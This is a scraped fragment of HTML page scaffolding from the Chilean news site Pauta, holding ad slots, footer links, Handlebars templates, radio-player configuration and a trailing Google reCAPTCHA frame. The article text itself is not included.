                    <footer class="d-the-box-alt-card__footer | u-text-right | common:margin-top-15">
                      <a href="https://www.pauta.cl/actualidad/2026/01/13/aburrirse-tambien-es-crecer-el-ocio-como-aliado-del-desarrollo-infantil.html" class="d-the-box-alt-card__permalink | u-text-uppercase">VER MÁS</a>
                    </footer>
                  </figure>
                                                  
            </div>
          </div>

        

        
        

        <div class="u-the-banner | common:margin-top-30">
          <div 
            class="rtb_slot" 
            data-adunit="div-gpt-ad-1687278013645-0"
            data-slot="/21696808009/Pauta_CL_Site_Robapagina/Pauta_CL_Site_Robapagina_Single_A"
            data-dimensions="[[300, 250], [300, 600]]"
            style="min-width: 300; min-height: 250px;"
          ></div>
        </div>

        <div class="u-the-banner | common:margin-top-30">
          <div 
            class="rtb_slot" 
            data-adunit="div-gpt-ad-1687278035123-0"
            data-slot="/21696808009/Pauta_CL_Site_Robapagina/Pauta_CL_Site_Robapagina_Single_B"
            data-dimensions="[[300, 250], [300, 600]]"
            style="min-width: 300; min-height: 250px;"
          ></div>
        </div>
        <div class="u-the-banner | common:margin-top-30">
          <div 
            class="rtb_slot" 
            data-adunit="div-gpt-ad-1687278064990-0"
            data-slot="/21696808009/Pauta_CL_Site_Robapagina/Pauta_CL_Site_Robapagina_Single_C"
            data-dimensions="[[300, 250], [300, 600]]"
            style="min-width: 300; min-height: 250px;"
          ></div>
        </div>
        <div class="u-the-banner | common:margin-top-30">
          <div 
            class="rtb_slot" 
            data-adunit="div-gpt-ad-1687278088752-0"
            data-slot="/21696808009/Pauta_CL_Site_Robapagina/Pauta_CL_Site_Robapagina_Single_D"
            data-dimensions="[[300, 250], [300, 600]]"
            style="min-width: 300; min-height: 250px;"
          ></div>
        </div>
        <div class="u-the-banner | common:margin-top-30">
          <div 
            class="rtb_slot" 
            data-adunit="div-gpt-ad-1690499356596-0"
            data-slot="/21696808009/Pauta_CL_Site_Robapagina/Pauta_CL_Site_Robapagina_Single_E"
            data-dimensions="[[300, 600], [300, 250]]"
            style="min-width: 300; min-height: 600px;"
          ></div>
        </div>
      </aside>
    </div>
    <div class="u-the-banner | common:margin-bottom-40 common:margin-top-40" data-overflow="visible">
      <div 
        class="rtb_slot" 
        data-adunit="div-gpt-ad-1687277587441-0"
        data-slot="/21696808009/Pauta_CL_Site_Desktop/Pauta_CL_Site_Desktop_Single_D"
        data-dimensions="[[728, 90], [970, 90]]"
        style="min-width: 728px; min-height: 90px;"
      ></div>
    </div>
  </div>
</main>




<script id="segmentation_js_vars">
    var global_url_post        = 'https://www.pauta.cl/tendencias/2018/06/08/michael-mazarr-no-deberiamos-exagerar-las-expectativas-de-la-cumbre.html';
    var global_publicador_name = 'Eduardo Olivares';
    var global_in_single       = true;

    var global_section          = 'tendencias';
    var global_device           = "desktop";

    var global_post_id          = '6343';
    var global_post_categories  = '[{"id":63,"name":"Tendencias","slug":"tendencias"}]';
    global_post_categories      = global_post_categories == '' ? '[]' : global_post_categories; 
    global_post_categories      = JSON.parse(global_post_categories);

    var global_url_category     = {
        id  : parseInt('63'),
        name: 'Tendencias',
        slug: 'tendencias'
    };

    if(typeof global_url_category !="undefined"){
        var in_global_post_categories = global_post_categories.findIndex(object => object.id === global_url_category.id);
    
        if (in_global_post_categories === -1) {
            global_post_categories.push(global_url_category);
        }
    }

    var global_post_tags  = '[{"id":30,"slug":"china","name":"China"},{"id":396,"slug":"corea-del-norte","name":"Corea del Norte"},{"id":317,"slug":"corea-del-sur","name":"Corea del Sur"},{"id":283,"slug":"diplomacia","name":"Diplomacia"}]';
    global_post_tags      = global_post_tags == '' ? '[]' : global_post_tags; 
    global_post_tags      = JSON.parse(global_post_tags);

</script>

    </div>
    <!-- ._is-main-bar -->
    <div class="js-container-player">
    </div><!-- /._is-main-bar -->
    <footer class="d-main-footer | common:margin-top-60">
      <div class="d-main-footer__container | u-container">
        <div class="d-main-footer__wrapper d-main-footer-wrapper | _row | common:margin-bottom-60">
          <div class="d-main-footer-wrapper__item | _col-md-6 js-link-static">
            <a href="/" class="d-main-footer__logo d-main-footer__offset d-main-footer-logo" style="--_w: 20.25rem;">
              <img src="/_templates/desktop/includes/img/logo.svg" alt="Pauta" class="d-main-footer-logo__image" width="324" />
            </a>
          </div>

          <div class="d-main-footer-wrapper__item | _col-md-6">
            <div class="d-main-footer-links">
              <strong class="d-main-footer-links__title">Corporativo</strong>

              <div class="d-main-footer-links__menu js-link-static">
                <div class="d-main-footer-links__item">
                  <a href="/page/quienes-somos.html" class="d-main-footer-links__anchor">Quiénes somos</a>
                  <a href="/page/transparencia-y-declaracion-de-intereses.html" class="d-main-footer-links__anchor">Transparencia y declaración de intereses</a>
                  <a href="/page/terminos-y-condiciones.html" class="d-main-footer-links__anchor">Términos y condiciones</a>
                  <a href="/page/sugerencias-y-reclamos.html" class="d-main-footer-links__anchor">Sugerencias y reclamos</a>
                  <a href="https://tarifas.servel.cl/visualizar/59f68efb43a3936a5b5973dfd2a7b584cf4e4cc9" target="_blank" class="d-main-footer-links__anchor">Tarifas Electorales Radio</a>
                  <a href="https://tarifas.servel.cl/visualizar/3070241e503a47b6c65b5134fc10d1c48aa8016a" target="_blank" class="d-main-footer-links__anchor">Tarifas Electorales Web</a>
                </div>

                <div class="d-main-footer-links__item">
                  <a href="/page/gobierno-corporativo.html" class="d-main-footer-links__anchor">Gobierno corporativo</a>
                  <a href="/page/equipo-informativo.html" class="d-main-footer-links__anchor">Equipo informativo</a>
                  <a href="/page/contactenos.html" class="d-main-footer-links__anchor">Contáctenos</a>
                  <a href="https://report.resguarda.com/?empresa=C%C3%A1mara%20Chilena%20de%20la%20Construcci%C3%B3n,%20sus%20corporaciones%20y%20fundaciones%20sin%20fines%20de%20lucro" target="_blank" class="d-main-footer-links__anchor">Canal de denuncias</a>
                </div>
              </div>
            </div>
          </div>
        </div>

        <div class="d-main-footer__hashtag d-main-footer-hashtag">
          <a href="#" class="d-main-footer-hashtag__label">
            <span class="u-fw-300">#</span>SúmateALaConversación
          </a>
        </div>

        <div class="d-main-footer__signals d-main-footer-signals d-main-footer__offset | common:margin-top-30">
          <div class="d-main-footer-signals__item">
            <strong class="d-main-footer-signals__title">Antofagasta</strong> 99.1
          </div>

          <div class="d-main-footer-signals__item">
            <strong class="d-main-footer-signals__title">Valparaíso</strong> 96.7
          </div>

          <div class="d-main-footer-signals__item">
            <strong class="d-main-footer-signals__title">Temuco</strong> 96.7
          </div>
        </div>
      </div>
    </footer>

    <script id="embed-rudo-template" type="text/x-handlebars-template">
            <iframe
                id=""
                class="vrudo"
                src="{{{url}}}"
                width="{{width}}"
                height="{{height}}"
                allowscriptaccess="always"
                allowfullscreen="true"
                webkitallowfullscreen="true"
                frameborder="0"
                scrolling="no"
                allow="autoplay" >
            </iframe>
    </script>

    <script id="single-relations-template" type="text/x-handlebars-template">
        {{#if relations}}

            <aside id="relacionados" class="d-the-box d-the-box--gray | common:margin-top-50">

              <div class="d-the-box__body d-the-box__body--row">
                {{#each relations}}
                    <figure class="d-the-box__card d-the-box-card d-the-box-card--vertical | common:margin-top-20">
                      <a href="{{../domain}}/{{post_link}}" class="d-the-box-card__media | u-aspect-1:1 u-def-border-radius--medium">
                        {{#if image}}
                            <img src="{{../domain_image}}{{image}}" alt="{{post_title}}" class="d-the-box-card__image">
                        {{else}}
                            <img src="{{../placeholder}}" alt="{{post_title}}" class="d-the-box-card__image">
                        {{/if}}
                      </a>

                      <figcaption class="d-the-box-card__caption">
                        <h4 class="d-the-box-card__title">
                          <a href="{{../domain}}/{{post_link}}" class="d-the-box-card__permalink | u-dots-3">
                            {{{post_title}}}
                          </a>
                          <span style="display:none">{{{bajada}}}</span>
                        </h4>
                      </figcaption>
                    </figure>
                {{/each}}
              </div>
            </aside>

        {{/if}}
    </script>

    <script id="single-relations-sidebar-template" type="text/x-handlebars-template">
        {{#if relations}}

          <aside id="relacionados" class="d-the-box d-the-box--smaller d-the-box--gray | common:margin-top-20">


            <div class="d-the-box__body">

              {{#each relations}}
                <figure class="d-the-box__card d-the-box-card | common:margin-top-20">
                  <a href="{{../domain}}/{{post_link}}" class="d-the-box-card__media | u-aspect-1:1 u-def-border-radius--medium">
                    {{#if image}}
                        <img src="{{../domain_image}}{{image}}" alt="{{post_title}}" class="d-the-box-card__image">
                    {{else}}
                        <img src="{{../placeholder}}" alt="{{post_title}}" class="d-the-box-card__image">
                    {{/if}}
                  </a>

                  <figcaption class="d-the-box-card__caption">
                    <h4 class="d-the-box-card__title">
                      <a href="{{../domain}}/{{post_link}}" class="d-the-box-card__permalink | u-dots-3">
                        {{{post_title}}}
                      </a>
                      <span style="display:none">{{{bajada}}}</span>
                    </h4>
                  </figcaption>
                </figure>
              {{/each}}

            </div>
          </aside>

        {{/if}}
    </script>


    <script id="single-destacados-template" type="text/x-handlebars-template">
        {{#if destacados}}
          {{#each destacados}}
            <blockquote class="destacados-single js-link-static">
              <a href="{{../domain}}{{url}}">{{{title}}}</a>
            </blockquote>
          {{/each}}
        {{/if}}
    </script>

    <script id="single-inside-video" type="text/x-handlebars-template">
        <div class="u-responsive-video">
           <video controls>
                <source src="{{domain}}{{url}}" type="video/mp4">
                <img src="{{domain}}{{url}}" alt="Video no soportado">
                 Tu navegador no soporta vídeo
          </video>
        </div>
    </script>

    <script id="single-inside-audio" type="text/x-handlebars-template">
        <a href="#" class="d-program-hero-card__button d-program-hero-card-button js-play-mp3-infiny-bar" data-mp3='{{domain}}{{url}}' data-image='{{image}}' data-title="Radio Pauta" data-subtitle='{{title}}'>
          <i class="d-program-hero-card-button__icon | pauta-icon-play" aria-hidden="true"></i>
          <span class="d-program-hero-card-button__label">ESCUCHAR AUDIO</span>
        </a>
    </script>

    <script id="realtime-template" type="text/x-handlebars-template">

      <div class="min-a-min | mobile:margin-bottom-25 mobile:margin-top-25 | desktop:margin-bottom-50 desktop:margin-top-50 js-realtime-link-static">
        <div class="min-a-min__header | u-text-uppercase">
          Minuto a minuto
        </div>

        <div class="min-a-min__body | mobile:margin-top-10 | desktop:margin-top-25">

          {{#each data.items}}

            <div class="min-a-min__item min-a-min-item">
              <div class="min-a-min-item__info | u-text-uppercase">
                <div class="min-a-min-item__header">
                  {{#if date}}
                    <i class="min-a-min-item__icon | pauta-icon-bars-alt" aria-hidden="true"></i>
                    {{#if hour}}
                      <time class="min-a-min-item__wrap">
                        <strong class="min-a-min-item__hour">{{hour}}</strong>
                        <span class="min-a-min-item__date">{{date}}</span>
                      </time>
                    {{else}}
                      <time class="min-a-min-item__wrap">
                        <span class="min-a-min-item__date">{{date}}</span>
                      </time>
                    {{/if}}
                  {{else}}
                    {{#if hour}}
                      <i class="min-a-min-item__icon | pauta-icon-bars-alt" aria-hidden="true"></i>
                      <time class="min-a-min-item__wrap">
                        <strong class="min-a-min-item__hour">{{hour}}</strong>
                      </time>
                    {{/if}}
                  {{/if}}
                </div>

                {{#if source}}
                  <span class="min-a-min-item__by">
                    Por <span class="min-a-min-item__permalink">{{{source}}}</span>
                  </span>
                {{/if}}
              </div>

              <div class="min-a-min-item__content">

                {{#if url}}
                  {{#if title}}
                    <a href="{{url}}">
                  {{/if}}
                {{/if}}

                  {{#if title}}
                    <h3 class="min-a-min-item__title">
                      {{{title}}}
                    </h3>
                  {{/if}}

                {{#if url}}
                  {{#if title}}
                    </a>
                  {{/if}}
                {{/if}}

                <p>
                  {{{content}}}
                </p>
              </div>
            </div>

          {{/each}}


        </div>
      </div>
    </script>

    <script>

        //ESTAS VARIABLES SON DE UN ARCHIVO LLAMADO STREAM.JS QUE SE LLAMA EN LOS FRONTS DE LOS SITIOS
        //SE AGREGARON ACA DE MANERA MANUAL
        //PARA PRODUCCION; FAVOR COMENTAR

        var global_url_count           = '//count.pauta.dpsgo.com/';
        var global_url_ajax            = 'https://www.pauta.cl/interactive/ajax.php';
        var global_url_json_static     = '';
        var global_name_site           = 'Radio Pauta 100.5';

        var global_domain_image        = 'https://media.pauta.cl';
        var global_domain_search       = 'https://www.pauta.cl/';
        var global_domain              = 'https://www.pauta.cl';
        var global_placeholder         = 'https://www.pauta.cl/_templates/globals/img/placeholder.png';
        var global_rudo_url            = '//rudo.video';
        var global_domain_resources    = 'https://resources.pauta.cl';


        var _data_server = true;
        var infiny_config = {
            element     : '.js-container-player',
            radio : 'radiopauta',
            // src_audio   : 'https://mdstrm.com/audio/65cab2d63e5d46089e495799/icecast.audio',
            src_audio : '',
            player_full : {
                url                 : 'https://www.pauta.cl/radio-en-vivo/',
                url_in_another_tab  : true,
            },
            // placeholder : 'https://infiny.live/uploads/multimedia/2020/08/s_7336f6e1e721403d2ca087cde3c254ae0.png',
            colors      : {
                primary       :'#329595',
                text          :'#fff',
                primary_bar   :'#33cccc',
                secondary_bar :'#2e2e2e',
            }
        };
    </script>

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
    <script src="/_templates/desktop/includes/js/vendor/handlebars.min-v4.7.6.js" type='text/javascript'></script>

    <script src="/_templates/desktop/includes/js/dist/main.min.js?v=1.0.5"></script>

    
    <script src="/_templates/desktop/includes/js/dist/functions.min.js?v=1.0.5"></script>
   

    <script src="/_templates/desktop/includes/js/dist/infiny-bar-1.1.0.min.js?v=1.0.5"></script>

      <script>
        const targetElement = document.querySelector('.js-content-static');
        const html = document.querySelector('html');

        const observer = new MutationObserver((mutationsList) => {
          for (const mutation of mutationsList) {
            if (html.classList.contains('is-desktop-header-submenu-showed')) {
              html.classList.remove('is-desktop-header-submenu-showed');
              return;
            }
          }
        });

        observer.observe(targetElement, {
          childList: true,
          subtree: true,
          attributes: true,
          characterData: true,
        });
      </script>

    <script>
      function reloadForSPA(){
        const ruta = window.location.pathname;
        if(ruta == '/page/radio-en-vivo.html'){
          setTimeout(() => {
            window.location.href = "https://www.pauta.cl/radio-en-vivo/";
          }, 1000);
        }
      }
    </script>

    </body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="F2ug64o89yEx2Qdeyd4Vlg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769031616118');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>